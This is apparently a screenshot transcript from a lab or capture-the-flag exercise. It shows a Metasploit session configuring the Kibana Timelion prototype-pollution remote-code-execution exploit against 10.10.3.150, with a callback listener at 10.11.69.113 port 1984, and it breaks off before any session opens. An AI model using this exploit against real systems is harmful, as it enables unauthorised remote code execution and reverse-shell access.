 msf6 exploit(linux/http/kibana_timelion_prototype_pollution_rce) > set RHOSTS 10.10.3
.150
RHOSTS ⇒ 10.10.3.150
msf6 exploit(linux/http/kibana_timelion_prototype_pollution_rce) > exploit
[-] Msf::OptionValidateError One or more options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/kibana_timelion_prototype_pollution_rce) > set LHOST 10.11.69
.113
LHOST ⇒ 10.11.69.113
msf6 exploit(linux/http/kibana_timelion_prototype_pollution_rce) > set LPORT 1984
LPORT ⇒ 1984